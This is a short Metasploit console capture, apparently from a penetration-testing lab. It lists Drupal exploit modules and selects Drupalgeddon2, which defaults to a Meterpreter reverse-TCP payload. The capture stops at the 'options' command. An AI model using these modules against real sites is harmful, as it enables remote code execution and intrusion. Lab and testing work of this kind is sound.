 msf6 > search drupal 7
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Inje
ction
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Executio
n
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > sue 1
[-] Unknown command: sue
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options